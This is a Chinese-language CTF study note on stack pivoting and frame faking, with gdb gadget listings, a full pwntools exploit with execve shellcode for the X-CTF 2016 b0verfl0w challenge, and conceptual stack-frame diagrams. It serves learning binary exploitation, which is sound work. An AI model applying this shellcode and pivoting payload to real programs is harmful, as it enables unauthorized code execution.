[TOC]
stack pivoting
原理
stack pivoting,正如它所描述的,该技巧就是劫持栈指针指向攻击者所能控制的内存处,然后再在相应的位置进行 ROP。一般来说,我们可能在以下情况需要使用 stack pivoting
- 可以控制的栈溢出的字节数较少,难以构造较长的 ROP 链
- 开启了 PIE 保护,栈地址未知,我们可以将栈劫持到已知的区域。
- 其它漏洞难以利用,我们需要进行转换,比如说将栈劫持到堆空间,从而在堆上写 rop 及进行堆漏洞利用
此外,利用 stack pivoting 有以下几个要求:
- 可以控制程序执行流。
- 可以控制 sp 指针。一般来说,控制栈指针会使用 ROP,常见的控制栈指针的 gadgets 一般是
pop rsp/esp
jmp rsp/esp当然,还会有一些其它的姿势。比如说 libc_csu_init 中的 gadgets,我们通过偏移就可以得到控制 rsp 指针。上面的是正常的,下面的是偏移的。
gef➤ x/7i 0x000000000040061a
0x40061a <__libc_csu_init+90>: pop rbx
0x40061b <__libc_csu_init+91>: pop rbp
0x40061c <__libc_csu_init+92>: pop r12
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret
gef➤ x/7i 0x000000000040061d
0x40061d <__libc_csu_init+93>: pop rsp
0x40061e <__libc_csu_init+94>: pop r13
0x400620 <__libc_csu_init+96>: pop r14
0x400622 <__libc_csu_init+98>: pop r15
0x400624 <__libc_csu_init+100>: ret例题
X-CTF Quals 2016 - b0verfl0w
保护全关>_<

漏洞点:
程序存在栈溢出,但是溢出字节只有50 - 0x20 - 4 = 14个字节,很难构造有效的ROP链。
程序没有开启NX保护,所以我们可以往栈上写入shellcode,然后控制eip执行shellcode
程序存在
jmp espgadget

漏洞利用:
第一步,我们直接读取shellcode到栈上,但是由于程序本身会开启 ASLR 保护,所以我们很难直接知道 shellcode 的地址。但是栈上相对偏移是固定的,所以我们可以利用栈溢出对 esp 进行操作,使其指向 shellcode 处,并且直接利用jmp esp控制程序跳转至 esp 处。
这里一定要注意shellcode的长度不要超过0x20 + 4,即不要覆盖ret_addr
exp:
from pwn import *
io = process("./b0verfl0w")
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"
print len(shellcode)
jmp_esp = 0x08048504
sub_esp_jmp = asm('sub esp, 0x28;jmp esp')
payload = shellcode.ljust(0x20, 'A')
payload += 'dead' + p32(jmp_esp) + sub_esp_jmp
io.sendline(payload)
io.interactive()
对于exp的一些解释:
为啥sub_esp_jmp = asm('sub esp, 0x28;jmp esp')要加jmp esp呢?程序本来不就有jmp_esp吗?这里不可以直接sub_esp = asm('sub esp, 0x28')吗?注意程序中的jmp_esp我们要ret过去才能执行,这里是直接把jmp esp写在了栈上;第一次执行完·jmp esp后,程序执行流已经来到了栈上,会把栈上的数据当做指令解析,而jmp_esp只是一个地址,所以我们应当把jmp esp这条指令写在栈上,而不是把它的地址写在栈上。
所以这样写是错误的:
sub_esp = asm('sub esp, 0x28')
payload = shellcode.ljust(0x20, 'A')
payload += 'dead' + p32(jmp_esp) + sub_esp + p32(jmp_esp)frame faking(来自wiki
原理
正如这个技巧名字所说的那样,这个技巧就是构造一个虚假的栈帧来控制程序的执行流。
概括地讲,我们在之前讲的栈溢出不外乎两种方式
- 控制程序 EIP
- 控制程序 EBP
其最终都是控制程序的执行流。在 frame faking 中,我们所利用的技巧便是同时控制 EBP 与 EIP,这样我们在控制程序执行流的同时,也改变程序栈帧的位置。一般来说其 payload 如下
buffer padding|fake ebp|leave ret addr|即我们利用栈溢出将栈上构造为如上格式。这里我们主要讲下后面两个部分
- 函数的返回地址被我们覆盖为执行 leave ret 的地址,这就表明了函数在正常执行完自己的 leave ret 后,还会再次执行一次 leave ret。
- 其中 fake ebp 为我们构造的栈帧的基地址,需要注意的是这里是一个地址。一般来说我们构造的假的栈帧如下
fake ebp
|
v
ebp2|target function addr|leave ret addr|arg1|arg2这里我们的 fake ebp 指向 ebp2,即它为 ebp2 所在的地址。通常来说,这里都是我们能够控制的可读的内容。
下面的汇编语法是 intel 语法。
在我们介绍基本的控制过程之前,我们还是有必要说一下,函数的入口点与出口点的基本操作
入口点
push ebp # 将ebp压栈
mov ebp, esp #将esp的值赋给ebp出口点
leave
ret #pop eip,弹出栈顶元素作为程序下一个执行地址其中 leave 指令相当于
mov esp, ebp # 将ebp的值赋给esp
pop ebp # 弹出ebp下面我们来仔细说一下基本的控制过程。(如果你对函数调用栈很熟悉,那么你可以直接想象出来,这里我知道是咋回事,但是就是说不明白,直接看wiki的)
- 在有栈溢出的程序执行 leave 时,其分为两个步骤
- mov esp, ebp ,这会将 esp 也指向当前栈溢出漏洞的 ebp 基地址处。
- pop ebp, 这会将栈中存放的 fake ebp 的值赋给 ebp。即执行完指令之后,ebp 便指向了 ebp2,也就是保存了 ebp2 所在的地址。
- 执行 ret 指令,会再次执行 leave ret 指令。
- 执行 leave 指令,其分为两个步骤
- mov esp, ebp ,这会将 esp 指向 ebp2。
- pop ebp,此时,会将 ebp 的内容设置为 ebp2 的值,同时 esp 会指向 target function。
- 执行 ret 指令,这时候程序就会执行 target function,当其进行程序的时候会执行
- push ebp,会将 ebp2 值压入栈中,
- mov ebp, esp,将 ebp 指向当前基地址。
此时的栈结构如下
ebp
|
v
ebp2|leave ret addr|arg1|arg2- 当程序执行时,其会正常申请空间,同时我们在栈上也安排了该函数对应的参数,所以程序会正常执行。
- 程序结束后,其又会执行两次 leave ret addr,所以如果我们在 ebp2 处布置好了对应的内容,那么我们就可以一直控制程序的执行流程。
可以看出在 fake frame 中,我们有一个需求就是,我们必须得有一块可以写的内存,并且我们还知道这块内存的地址,这一点与 stack pivoting 相似。
在做题的时候target function在虚假栈帧中的位置可能会有一些变化,这是因为leave和ret指令直接有pop操作等
我们要找到一块可写的内容很重要,一般为bss段
例题
参考文章:
https://ctf-wiki.org/pwn/linux/user-mode/stackoverflow/x86/fancy-rop/

